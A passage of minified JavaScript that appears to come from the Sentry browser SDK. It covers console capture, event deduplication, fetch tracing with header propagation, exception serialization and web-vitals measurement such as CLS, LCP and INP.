cm(e,t){e.mechanism={handled:!0,type:"auto.core.linked_errors",...e.mechanism,...e.type==="AggregateError"&&{is_exception_group:!0},exception_id:t}}function um(e,t,n,r){e.mechanism={handled:!0,...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}function qy(e){const t="console";Dr(t,e),Fr(t,GP)}function GP(){"console"in ke&&V1.forEach(function(e){e in ke.console&&Gt(ke.console,e,function(t){return qa[e]=t,function(...n){nn("console",{args:n,level:e});const o=qa[e];o==null||o.apply(ke.console,n)}})})}function Zy(e){return e==="warn"?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}const qP="CaptureConsole",ZP=(e={})=>{var r;const t=e.levels||V1,n=(r=e.handled)!=null?r:!0;return{name:qP,setup(o){"console"in ke&&qy(({args:s,level:i})=>{Fe()!==o||!t.includes(i)||KP(s,i,n)})}}},zP=ZP;function KP(e,t,n){const r={level:Zy(t),extra:{arguments:e}};wi(o=>{if(o.addEventProcessor(a=>(a.logger="console",mo(a,{handled:n,type:"auto.core.capture_console"}),a)),t==="assert"){if(!e[0]){const a="Assertion failed: ".concat(za(e.slice(1)," ")||"console.assert");o.setExtra("arguments",e.slice(1)),zh(a,r)}return}const s=e.find(a=>a instanceof Error);if(s){rs(s,r);return}const i=za(e," ");zh(i,r)})}const XP="Dedupe",JP=()=>{let e;return{name:XP,processEvent(t){if(t.type)return t;try{if(QP(t,e))return le&&te.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(n){}return e=t}}},YP=JP;function QP(e,t){return t?!!(eT(e,t)||tT(e,t)):!1}function eT(e,t){const n=e.message,r=t.message;return!(!n&&!r||n&&!r||!n&&r||n!==r||!Ky(e,t)||!zy(e,t))}function tT(e,t){const n=lm(t),r=lm(e);return!(!n||!r||n.type!==r.type||n.value!==r.value||!Ky(e,t)||!zy(e,t))}function zy(e,t){let n=Sh(e),r=Sh(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||(n=n,r=r,r.length!==n.length))return!1;for(let o=0;o<r.length;o++){const s=r[o],i=n[o];if(s.filename!==i.filename||s.lineno!==i.lineno||s.colno!==i.colno||s.function!==i.function)return!1}return!0}function Ky(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;n=n,r=r;try{return n.join("")===r.join("")}catch(o){return!1}}function lm(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function nT(e,t,n,r,o){if(!e.fetchData)return;const{method:s,url:i}=e.fetchData,a=on()&&t(i);if(e.endTimestamp&&a){const p=e.fetchData.__span;if(!p)return;const h=r[p];h&&(sT(h,e),rT(h,e,o),delete r[p]);return}const{spanOrigin:c="auto.http.browser",propagateTraceparent:u=!1}=typeof o=="object"?o:{spanOrigin:o},d=!!kt(),l=a&&d?Ir(aT(i,s,c)):new Tr;if(e.fetchData.__span=l.spanContext().spanId,r[l.spanContext().spanId]=l,n(e.fetchData.url)){const p=e.args[0],h=e.args[1]||{},m=oT(p,h,on()&&d?l:void 0,u);m&&(e.args[1]=h,h.headers=m)}const f=Fe();if(f){const p={input:e.args,response:e.response,startTimestamp:e.startTimestamp,endTimestamp:e.endTimestamp};f.emit("beforeOutgoingRequestSpan",l,p)}return l}function rT(e,t,n){var o;const r=typeof n=="object"&&n!==null?n.onRequestSpanEnd:void 0;r==null||r(e,{headers:(o=t.response)==null?void 0:o.headers,error:t.error})}function oT(e,t,n,r){const o=Gy({span:n,propagateTraceparent:r}),s=o["sentry-trace"],i=o.baggage,a=o.traceparent;if(!s)return;const c=t.headers||(Y1(e)?e.headers:void 0);if(c)if(iT(c)){const u=new Headers(c);if(u.get("sentry-trace")||u.set("sentry-trace",s),r&&a&&!u.get("traceparent")&&u.set("traceparent",a),i){const d=u.get("baggage");d?Ji(d)||u.set("baggage","".concat(d,",").concat(i)):u.set("baggage",i)}return u}else if(Array.isArray(c)){const u=[...c];c.find(l=>l[0]==="sentry-trace")||u.push(["sentry-trace",s]),r&&a&&!c.find(l=>l[0]==="traceparent")&&u.push(["traceparent",a]);const d=c.find(l=>l[0]==="baggage"&&Ji(l[1]));return i&&!d&&u.push(["baggage",i]),u}else{const u="sentry-trace"in c?c["sentry-trace"]:void 0,d="traceparent"in c?c.traceparent:void 0,l="baggage"in c?c.baggage:void 0,f=l?Array.isArray(l)?[...l]:[l]:[],p=l&&(Array.isArray(l)?l.find(m=>Ji(m)):Ji(l));i&&!p&&f.push(i);const h={...c,"sentry-trace":u!=null?u:s,baggage:f.length>0?f.join(","):void 0};return r&&a&&!d&&(h.traceparent=a),h}else return{...o}}function sT(e,t){var n,r;if(t.response){iy(e,t.response.status);const o=(r=(n=t.response)==null?void 0:n.headers)==null?void 0:r.get("content-length");if(o){const s=parseInt(o);s>0&&e.setAttribute("http.response_content_length",s)}}else t.error&&e.setStatus({code:it,message:"internal_error"});e.end()}function Ji(e){return e.split(",").some(t=>t.trim().startsWith(mf))}function iT(e){return typeof Headers<"u"&&Xn(e,Headers)}function aT(e,t,n){const r=Vy(e);return{name:r?"".concat(t," ").concat(CP(r)):t,attributes:cT(e,r,t,n)}}function cT(e,t,n,r){const o={url:e,type:"fetch","http.method":n,[Je]:r,[Yn]:"http.client"};return t&&(Uy(t)||(o["http.url"]=t.href,o["server.address"]=t.host),t.search&&(o["http.query"]=t.search),t.hash&&(o["http.fragment"]=t.hash)),o}function Xy(e){if(e!==void 0)return e>=400&&e<500?"warning":e>=500?"error":void 0}const ii=ke;function uT(){return"history"in ii&&!!ii.history}function lT(){if(!("fetch"in ii))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}function Ol(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function dT(){var n;if(typeof EdgeRuntime=="string")return!0;if(!lT())return!1;if(Ol(ii.fetch))return!0;let e=!1;const t=ii.document;if(t&&typeof t.createElement=="function")try{const r=t.createElement("iframe");r.hidden=!0,t.head.appendChild(r),(n=r.contentWindow)!=null&&n.fetch&&(e=Ol(r.contentWindow.fetch)),t.head.removeChild(r)}catch(r){le&&te.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",r)}return e}function Jy(e,t){const n="fetch";Dr(n,e),Fr(n,()=>Yy(void 0,t))}function fT(e){const t="fetch-body-resolved";Dr(t,e),Fr(t,()=>Yy(hT))}function Yy(e,t=!1){t&&!dT()||Gt(ke,"fetch",function(n){return function(...r){const o=new Error,{method:s,url:i}=mT(r),a={args:r,fetchData:{method:s,url:i},startTimestamp:rt()*1e3,virtualError:o,headers:gT(r)};return e||nn("fetch",{...a}),n.apply(ke,r).then(async c=>(e?e(c):nn("fetch",{...a,endTimestamp:rt()*1e3,response:c}),c),c=>{if(nn("fetch",{...a,endTimestamp:rt()*1e3,error:c}),uf(c)&&c.stack===void 0&&(c.stack=o.stack,zt(c,"framesToPop",1)),c instanceof TypeError&&(c.message==="Failed to fetch"||c.message==="Load failed"||c.message==="NetworkError when attempting to fetch resource."))try{const u=new URL(a.fetchData.url);c.message="".concat(c.message," (").concat(u.host,")")}catch(u){}throw c})}})}async function pT(e,t){if(e!=null&&e.body){const n=e.body,r=n.getReader(),o=setTimeout(()=>{n.cancel().then(null,()=>{})},90*1e3);let s=!0;for(;s;){let i;try{i=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:a}=await r.read();clearTimeout(i),a&&(t(),s=!1)}catch(a){s=!1}finally{clearTimeout(i)}}clearTimeout(o),r.releaseLock(),n.cancel().then(null,()=>{})}}function hT(e){let t;try{t=e.clone()}catch(n){return}pT(t,()=>{nn("fetch-body-resolved",{endTimestamp:rt()*1e3,response:e})})}function Rl(e,t){return!!e&&typeof e=="object"&&!!e[t]}function dm(e){return typeof e=="string"?e:e?Rl(e,"url")?e.url:e.toString?e.toString():"":""}function mT(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[n,r]=e;return{url:dm(n),method:Rl(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:dm(t),method:Rl(t,"method")?String(t.method).toUpperCase():"GET"}}function gT(e){const[t,n]=e;try{if(typeof n=="object"&&n!==null&&"headers"in n&&n.headers)return new Headers(n.headers);if(Y1(t))return new Headers(t.headers)}catch(r){}}function _T(){return"npm"}const Ae=ke;let xl=0;function Qy(){return xl>0}function yT(){xl++,setTimeout(()=>{xl--})}function os(e,t={}){function n(o){return typeof o=="function"}if(!n(e))return e;try{const o=e.__sentry_wrapped__;if(o)return typeof o=="function"?o:e;if(ff(e))return e}catch(o){return e}const r=function(...o){try{const s=o.map(i=>os(i,t));return e.apply(this,s)}catch(s){throw yT(),wi(i=>{i.addEventProcessor(a=>(t.mechanism&&(El(a,void 0),mo(a,t.mechanism)),a.extra={...a.extra,arguments:o},a)),rs(s)}),s}};try{for(const o in e)Object.prototype.hasOwnProperty.call(e,o)&&(r[o]=e[o])}catch(o){}ey(r,e),zt(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get(){return e.name}})}catch(o){}return r}function bf(){const e=Si(),{referrer:t}=Ae.document||{},{userAgent:n}=Ae.navigator||{},r={...t&&{Referer:t},...n&&{"User-Agent":n}};return{url:e,headers:r}}function Ef(e,t){const n=Sf(e,t),r={type:ST(t),value:CT(t)};return n.length&&(r.stacktrace={frames:n}),r.type===void 0&&r.value===""&&(r.value="Unrecoverable error caught"),r}function vT(e,t,n,r){const o=Fe(),s=o==null?void 0:o.getOptions().normalizeDepth,i=kT(t),a={__serialized__:by(t,s)};if(i)return{exception:{values:[Ef(e,i)]},extra:a};const c={exception:{values:[{type:qc(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:TT(t,{isUnhandledRejection:r})}]},extra:a};if(n){const u=Sf(e,n);u.length&&(c.exception.values[0].stacktrace={frames:u})}return c}function Au(e,t){return{exception:{values:[Ef(e,t)]}}}function Sf(e,t){const n=t.stacktrace||t.stack||"",r=bT(t),o=ET(t);try{return e(n,r,o)}catch(s){}return[]}const $T=/Minified React error #\d+;/i;function bT(e){return e&&$T.test(e.message)?1:0}function ET(e){return typeof e.framesToPop=="number"?e.framesToPop:0}function ev(e){return typeof WebAssembly<"u"&&typeof WebAssembly.Exception<"u"?e instanceof WebAssembly.Exception:!1}function ST(e){const t=e==null?void 0:e.name;return!t&&ev(e)?e.message&&Array.isArray(e.message)&&e.message.length==2?e.message[0]:"WebAssembly.Exception":t}function CT(e){const t=e==null?void 0:e.message;return ev(e)?Array.isArray(e.message)&&e.message.length==2?e.message[1]:"wasm exception":t?t.error&&typeof t.error.message=="string"?t.error.message:t:"No error message"}function wT(e,t,n,r){const o=(n==null?void 0:n.syntheticException)||void 0,s=Cf(e,t,o,r);return mo(s),s.level="error",n!=null&&n.event_id&&(s.event_id=n.event_id),zc(s)}function PT(e,t,n="info",r,o){const s=(r==null?void 0:r.syntheticException)||void 0,i=Ll(e,t,s,o);return i.level=n,r!=null&&r.event_id&&(i.event_id=r.event_id),zc(i)}function Cf(e,t,n,r,o){let s;if(X1(t)&&t.error)return Au(e,t.error);if(wh(t)||WS(t)){const i=t;if("stack"in t)s=Au(e,t);else{const a=i.name||(wh(i)?"DOMError":"DOMException"),c=i.message?"".concat(a,": ").concat(i.message):a;s=Ll(e,c,n,r),El(s,c)}return"code"in i&&(s.tags={...s.tags,"DOMException.code":"".concat(i.code)}),s}return uf(t)?Au(e,t):ni(t)||qc(t)?(s=vT(e,t,n,o),mo(s,{synthetic:!0}),s):(s=Ll(e,t,n,r),El(s,"".concat(t)),mo(s,{synthetic:!0}),s)}function Ll(e,t,n,r){const o={};if(r&&n){const s=Sf(e,n);s.length&&(o.exception={values:[{value:t,stacktrace:{frames:s}}]}),mo(o,{synthetic:!0})}if(lf(t)){const{__sentry_template_string__:s,__sentry_template_values__:i}=t;return o.logentry={message:s,params:i},o}return o.message=t,o}function TT(e,{isUnhandledRejection:t}){const n=XS(e),r=t?"promise rejection":"exception";if(X1(e))return"Event `ErrorEvent` captured as ".concat(r," with message `").concat(e.message,"`");if(qc(e)){const o=IT(e);return"Event `".concat(o,"` (type=").concat(e.type,") captured as ").concat(r)}return"Object captured as ".concat(r," with keys: ").concat(n)}function IT(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(t){}}function kT(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const n=e[t];if(n instanceof Error)return n}}class AT extends cP{constructor(t){var c;const n=OT(t),r=Ae.SENTRY_SDK_SOURCE||_T();Wy(n,"browser",["browser"],r),(c=n._metadata)!=null&&c.sdk&&(n._metadata.sdk.settings={infer_ip:n.sendDefaultPii?"auto":"never",...n._metadata.sdk.settings}),super(n);const{sendDefaultPii:o,sendClientReports:s,enableLogs:i,_experiments:a}=this._options;Ae.document&&(s||i||a!=null&&a.enableMetrics)&&Ae.document.addEventListener("visibilitychange",()=>{Ae.document.visibilityState==="hidden"&&(s&&this._flushOutcomes(),i&&Ry(this),a!=null&&a.enableMetrics&&Ly(this))}),o&&this.on("beforeSendSession",PP)}eventFromException(t,n){return wT(this._options.stackParser,t,n,this._options.attachStacktrace)}eventFromMessage(t,n="info",r){return PT(this._options.stackParser,t,n,r,this._options.attachStacktrace)}_prepareEvent(t,n,r,o){return t.platform=t.platform||"javascript",super._prepareEvent(t,n,r,o)}}function OT(e){var t;return{release:typeof __SENTRY_RELEASE__=="string"?__SENTRY_RELEASE__:(t=Ae.SENTRY_RELEASE)==null?void 0:t.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...e}}const Ii=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ye=ke,RT=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",ki=(e,t,n,r)=>{let o,s;return i=>{t.value>=0&&(i||r)&&(s=t.value-(o!=null?o:0),(s||o===void 0)&&(o=t.value,t.delta=s,t.rating=RT(t.value,n),e(t)))}},xT=()=>"v5-".concat(Date.now(),"-").concat(Math.floor(Math.random()*(9e12-1))+1e12),Ai=(e=!0)=>{var n,r;const t=(r=(n=ye.performance)==null?void 0:n.getEntriesByType)==null?void 0:r.call(n,"navigation")[0];if(!e||t&&t.responseStart>0&&t.responseStart<performance.now())return t},ms=()=>{var t;const e=Ai();return(t=e==null?void 0:e.activationStart)!=null?t:0},Oi=(e,t=-1)=>{var s,i;const n=Ai();let r="navigate";return n&&((s=ye.document)!=null&&s.prerendering||ms()>0?r="prerender":(i=ye.document)!=null&&i.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:t,rating:"good",delta:0,entries:[],id:xT(),navigationType:r}},Ou=new WeakMap;function wf(e,t){return Ou.get(e)||Ou.set(e,new t),Ou.get(e)}class Qa{constructor(){Qa.prototype.__init.call(this),Qa.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){var o;if(t.hadRecentInput)return;const n=this._sessionEntries[0],r=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&n&&r&&t.startTime-r.startTime<1e3&&t.startTime-n.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),(o=this._onAfterProcessingUnexpectedShift)==null||o.call(this,t)}}const gs=(e,t,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver(o=>{Promise.resolve().then(()=>{t(o.getEntries())})});return r.observe({type:e,buffered:!0,...n}),r}}catch(r){}},Pf=e=>{let t=!1;return()=>{t||(e(),t=!0)}};let Ms=-1;const LT=()=>{var e,t;return((e=ye.document)==null?void 0:e.visibilityState)==="hidden"&&!((t=ye.document)!=null&&t.prerendering)?0:1/0},ec=e=>{ye.document.visibilityState==="hidden"&&Ms>-1&&(Ms=e.type==="visibilitychange"?e.timeStamp:0,DT())},NT=()=>{addEventListener("visibilitychange",ec,!0),addEventListener("prerenderingchange",ec,!0)},DT=()=>{removeEventListener("visibilitychange",ec,!0),removeEventListener("prerenderingchange",ec,!0)},Tf=()=>{var e;if(ye.document&&Ms<0){const t=ms(),n=ye.document.prerendering||(e=globalThis.performance.getEntriesByType("visibility-state").filter(r=>r.name==="hidden"&&r.startTime>t)[0])==null?void 0:e.startTime;Ms=n!=null?n:LT(),NT()}return{get firstHiddenTime(){return Ms}}},Kc=e=>{var t;(t=ye.document)!=null&&t.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},FT=[1800,3e3],MT=(e,t={})=>{Kc(()=>{const n=Tf(),r=Oi("FCP");let o;const i=gs("paint",a=>{for(const c of a)c.name==="first-contentful-paint"&&(i.disconnect(),c.startTime<n.firstHiddenTime&&(r.value=Math.max(c.startTime-ms(),0),r.entries.push(c),o(!0)))});i&&(o=ki(e,r,FT,t.reportAllChanges))})},BT=[.1,.25],HT=(e,t={})=>{MT(Pf(()=>{var a,c;const n=Oi("CLS",0);let r;const o=wf(t,Qa),s=u=>{for(const d of u)o._processEntry(d);o._sessionValue>n.value&&(n.value=o._sessionValue,n.entries=o._sessionEntries,r())},i=gs("layout-shift",s);i&&(r=ki(e,n,BT,t.reportAllChanges),(a=ye.document)==null||a.addEventListener("visibilitychange",()=>{var u;((u=ye.document)==null?void 0:u.visibilityState)==="hidden"&&(s(i.takeRecords()),r(!0))}),(c=ye==null?void 0:ye.setTimeout)==null||c.call(ye,r))}))};let tv=0,Ru=1/0,Yi=0;const jT=e=>{e.forEach(t=>{t.interactionId&&(Ru=Math.min(Ru,t.interactionId),Yi=Math.max(Yi,t.interactionId),tv=Yi?(Yi-Ru)/7+1:0)})};let Nl;const nv=()=>Nl?tv:performance.interactionCount||0,UT=()=>{"interactionCount"in performance||Nl||(Nl=gs("event",jT,{type:"event",buffered:!0,durationThreshold:0}))},xu=10;let rv=0;const VT=()=>nv()-rv;class tc{constructor(){tc.prototype.__init.call(this),tc.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){rv=nv(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor(VT()/50));return this._longestInteractionList[t]}_processEntry(t){var o,s;if((o=this._onBeforeProcessingEntry)==null||o.call(this,t),!(t.interactionId||t.entryType==="first-input"))return;const n=this._longestInteractionList.at(-1);let r=this._longestInteractionMap.get(t.interactionId);if(r||this._longestInteractionList.length<xu||t.duration>n._latency){if(r?t.duration>r._latency?(r.entries=[t],r._latency=t.duration):t.duration===r._latency&&t.startTime===r.entries[0].startTime&&r.entries.push(t):(r={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(r.id,r),this._longestInteractionList.push(r)),this._longestInteractionList.sort((i,a)=>a._latency-i._latency),this._longestInteractionList.length>xu){const i=this._longestInteractionList.splice(xu);for(const a of i)this._longestInteractionMap.delete(a.id)}(s=this._onAfterProcessingINPCandidate)==null||s.call(this,r)}}}const If=e=>{const t=n=>{var r;(n.type==="pagehide"||((r=ye.document)==null?void 0:r.visibilityState)==="hidden")&&e(n)};ye.document&&(addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0))},ov=e=>{var n;const t=ye.requestIdleCallback||ye.setTimeout;((n=ye.document)==null?void 0:n.visibilityState)==="hidden"?e():(e=Pf(e),t(e),If(e))},WT=[200,500],GT=40,qT=(e,t={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Kc(()=>{var a;UT();const n=Oi("INP");let r;const o=wf(t,tc),s=c=>{ov(()=>{for(const d of c)o._processEntry(d);const u=o._estimateP98LongestInteraction();u&&u._latency!==n.value&&(n.value=u._latency,n.entries=u.entries,r())})},i=gs("event",s,{durationThreshold:(a=t.durationThreshold)!=null?a:GT});r=ki(e,n,WT,t.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),If(()=>{s(i.takeRecords()),r(!0)}))})};class ZT{_processEntry(t){var n;(n=this._onBeforeProcessingEntry)==null||n.call(this,t)}}const zT=[2500,4e3],KT=(e,t={})=>{Kc(()=>{const n=Tf(),r=Oi("LCP");let o;const s=wf(t,ZT),i=c=>{t.reportAllChanges||(c=c.slice(-1));for(const u of c)s._processEntry(u),u.startTime<n.firstHiddenTime&&(r.value=Math.max(u.startTime-ms(),0),r.entries=[u],o())},a=gs("largest-contentful-paint",i);if(a){o=ki(e,r,zT,t.reportAllChanges);const c=Pf(()=>{i(a.takeRecords()),a.disconnect(),o(!0)});for(const u of["keydown","click","visibilitychange"])ye.document&&addEventListener(u,()=>ov(c),{capture:!0,once:!0})}})},XT=[800,1800],Dl=e=>{var t,n;(t=ye.document)!=null&&t.prerendering?Kc(()=>Dl(e)):((n=ye.document)==null?void 0:n.readyState)!=="complete"?addEventListener("load",()=>Dl(e),!0):setTimeout(e)},JT=(e,t={})=>{const n=Oi("TTFB"),r=ki(e,n,XT,t.reportAllChanges);Dl(()=>{const o=Ai();o&&(n.value=Math.max(o.responseStart-ms(),0),n.entries=[o],r(!0))})},Bs={},nc={};let sv,iv,av,cv;function uv(e,t=!1){return Xc("cls",e,e4,sv,t)}function lv(e,t=!1){return Xc("lcp",e,t4,iv,t)}function YT(e){return Xc("ttfb",e,n4,av)}function QT(e){return Xc("inp",e,r4,cv)}function ss(e,t){return dv(e,t),nc[e]||(o4(e),nc[e]=!0),fv(e,t)}function Ri(e,t){const n=Bs[e];if(n!=null&&n.length)for(const r of n)try{r(t)}catch(o){Ii&&te.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Kn(r),"\nError:"),o)}}function e4(){return HT(e=>{Ri("cls",{metric:e}),sv=e},{reportAllChanges:!0})}function t4(){return KT(e=>{Ri("lcp",{metric:e}),iv=e},{reportAllChanges:!0})}function n4(){return JT(e=>{Ri("ttfb",{metric:e}),av=e})}function r4(){return qT(e=>{Ri("inp",{metric:e}),cv=e})}function Xc(e,t,n,r,o=!1){dv(e,t);let s;return nc[e]||(s=n(),nc[e]=!0),r&&t({metric:r}),fv(e,t,o?s:void 0)}function o4(e){const t={};e==="event"&&(t.durationThreshold=0),gs(e,n=>{Ri(e,{entries:n})},t)}function dv(e,t){Bs[e]=Bs[e]||[],Bs[e].push(t)}function fv(e,t,n){return()=>{n&&n();const r=Bs[e];if(!r)return;const o=r.indexOf(t);o!==-1&&r.splice(o,1)}}function s4(e){return"duration"in e}function Lu(e){return typeof e=="number"&&isFinite(e)}function Ar(e,t,n,{...r}){const o=Te(e).start_timestamp;return o&&o>t&&typeof e.updateStartTime=="function"&&e.updateStartTime(t),yf(e,()=>{const s=Ir({startTime:t,...r});return s&&s.end(n),s})}function kf(e){var g;const t=Fe();if(!t)return;const{name:n,transaction:r,attributes:o,startTime:s}=e,{release:i,environment:a,sendDefaultPii:c}=t.getOptions(),u=t.getIntegrationByName("Replay"),d=u==null?void 0:u.getReplayId(),l=De(),f=l.getUser(),p=f!==void 0?f.email||f.id||f.ip_address:void 0;let h;try{h=l.getScopeData().contexts.profile.profile_id}catch(E){}const m={release:i,environment:a,user:p||void 0,profile_id:h||void 0,replay_id:d||void 0,transaction:r,"user_agent.original":(g=ye.navigator)==null?void 0:g.userAgent,"client.address":c?"{{auto}}":void 0,...o};return Ir({name:n,attributes:m,startTime:s,experimental:{standalone:!0}})}function xi(){return ye.addEventListener&&ye.performance}function Qe(e){return e/1e3}function i4(e){let t="unknown",n="unknown",r="";for(const o of e){if(o==="/"){[t,n]=e.split("/");break}if(!isNaN(Number(o))){t=r==="h"?"http":r,n=e.split(r)[1];break}r+=o}return r===e&&(t=r),{name:t,version:n}}function pv(e){try{return PerformanceObserver.supportedEntryTypes.includes(e)}catch(t){return!1}}function hv(e,t){let n,r=!1;function o(a){!r&&n&&t(a,n),r=!0}If(()=>{o("pagehide")});const s=e.on("beforeStartNavigationSpan",(a,c)=>{c!=null&&c.isRedirect||(o("navigation"),s(),i())}),i=e.on("afterStartPageLoadSpan",a=>{n=a.spanContext().spanId,i()})}function a4(e){let t=0,n;if(!pv("layout-shift"))return;const r=uv(({metric:o})=>{const s=o.entries[o.entries.length-1];s&&(t=o.value,n=s)},!0);hv(e,(o,s)=>{c4(t,n,s,o),r()})}function c4(e,t,n,r){var u;Ii&&te.log("Sending CLS span (".concat(e,")"));const o=t?Qe((Kt()||0)+t.startTime):rt(),s=De().getScopeData().transactionName,i=t?kn((u=t.sources[0])==null?void 0:u.node):"Layout shift",a={[Je]:"auto.http.browser.cls",[Yn]:"ui.webvital.cls",[ps]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t!=null&&t.sources&&t.sources.forEach((d,l)=>{a["cls.source.".concat(l+1)]=kn(d.node)});const c=kf({name:i,transaction:s,attributes:a,startTime:o});c&&(c.addEvent("cls",{[Pi]:"",[Ti]:e}),c.end(o))}function u4(e){let t=0,n;if(!pv("largest-contentful-paint"))return;const r=lv(({metric:o})=>{const s=o.entries[o.entries.length-1];s&&(t=o.value,n=s)},!0);hv(e,(o,s)=>{l4(t,n,s,o),r()})}function l4(e,t,n,r){Ii&&te.log("Sending LCP span (".concat(e,")"));const o=Qe((Kt()||0)+((t==null?void 0:t.startTime)||0)),s=De().getScopeData().transactionName,i=t?kn(t.element):"Largest contentful paint",a={[Je]:"auto.http.browser.lcp",[Yn]:"ui.webvital.lcp",[ps]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t&&(t.element&&(a["lcp.element"]=kn(t.element)),t.id&&(a["lcp.id"]=t.id),t.url&&(a["lcp.url"]=t.url.trim().slice(0,200)),t.loadTime!=null&&(a["lcp.loadTime"]=t.loadTime),t.renderTime!=null&&(a["lcp.renderTime"]=t.renderTime),t.size!=null&&(a["lcp.size"]=t.size));const c=kf({name:i,transaction:s,attributes:a,startTime:o});c&&(c.addEvent("lcp",{[Pi]:"millisecond",[Ti]:e}),c.end(o))}function Yt(e){return e&&((Kt()||performance.timeOrigin)+e)/1e3}function mv(e){var n;const t={};if(e.nextHopProtocol!=null){const{name:r,version:o}=i4(e.nextHopProtocol);t["network.protocol.version"]=o,t["network.protocol.name"]=r}return Kt()||(n=xi())!=null&&n.timeOrigin?d4({...t,"http.request.redirect_start":Yt(e.redirectStart),"http.request.redirect_end":Yt(e.redirectEnd),"http.request.worker_start":Yt(e.workerStart),"http.request.fetch_start":Yt(e.fetchStart),"http.request.domain_lookup_start":Yt(e.domainLookupStart),"http.request.domain_lookup_end":Yt(e.domainLookupEnd),"http.request.connect_start":Yt(e.connectStart),"http.request.secure_connection_start":Yt(e.secureConnectionStart),"http.request.connection_end":Yt(e.connectEnd),"http.request.request_start":Yt(e.requestStart),"http.request.response_start":Yt(e.responseStart),"http.request.response_end":Yt(e.responseEnd),"http.request.time_to_first_byte":e.responseStart!=null?e.responseStart/1e3:void 0}):t}function d4(e){return Object.fromEntries(Object.entries(e).filter(([,t])=>t!=null))}const f4=2147483647;let fm=0,an={},Ot,Ro;function p4({recordClsStandaloneSpans:e,recordLcpStandaloneSpans:t,client:n}){const r=xi();if(r&&Kt()){r.mark&&ye.performance.mark("sentry-tracing-init");const o=t?u4(n):y4(),s=v4(),i=e?a4(n):_4();return()=>{o==null||o(),s(),i==null||i()}}return()=>{}}function h4(){ss("longtask",({entries:e})=>{const t=kt();if(!t)return;const{op:n,start_timestamp:r}=Te(t);for(const o of e){const s=Qe(Kt()+o.startTime),i=Qe(o.duration);n==="navigation"&&r&&s<r||Ar(t,s,s+i,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[Je]:"auto.ui.browser.metrics"}})}})}function m4(){new PerformanceObserver(t=>{const n=kt();if(n)for(const r of t.getEntries()){if(!r.scripts[0])continue;const o=Qe(Kt()+r.startTime),{start_timestamp:s,op:i}=Te(n);if(i==="navigation"&&s&&o<s)continue;const a=Qe(r.duration),c={[Je]:"auto.ui.browser.metrics"},u=r.scripts[0],{invoker:d,invokerType:l,sourceURL:f,sourceFunctionName:p,sourceCharPosition:h}=u;c["browser.script.invoker"]=d,c["browser.script.invoker_type"]=l,f&&(c["code.filepath"]=f),p&&(c["code.function"]=p),h!==-1&&(c["browser.script.source_char_position"]=h),Ar(n,o,o+a,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:c})}}).observe({type:"long-animation-frame",buffered:!0})}function g4(){ss("event",({entries:e})=>{const t=kt();if(t){for(const n of e)if(n.name==="click"){const r=Qe(Kt()+n.startTime),o=Qe(n.duration),s={name:kn(n.target),op:"ui.interaction.".concat(n.name),startTime:r,attributes:{[Je]:"auto.ui.browser.metrics"}},i=Q1(n.target);i&&(s.attributes["ui.component_name"]=i),Ar(t,r,r+o,s)}}})}function _4(){return uv(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(an.cls={value:e.value,unit:""},Ro=t)},!0)}function y4(){return lv(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(an.lcp={value:e.value,unit:"millisecond"},Ot=t)},!0)}function v4(){return YT(({metric:e})=>{e.entries[e.entries.length-1]&&(an.ttfb={value:e.value,unit:"millisecond"})})}function $4(e,t){const n=xi(),r=Kt();if(!(n!=null&&n.getEntries)||!r)return;const o=Qe(r),s=n.getEntries(),{op:i,start_timestamp:a}=Te(e);s.slice(fm).forEach(c=>{const u=Qe(c.startTime),d=Qe(Math.max(0,c.duration));if(!(i==="navigation"&&a&&o+u<a))switch(c.entryType){case"navigation":{C4(e,c,o);break}case"mark":case"paint":case"measure":{E4(e,c,u,d,o,t.ignorePerformanceApiSpans);const 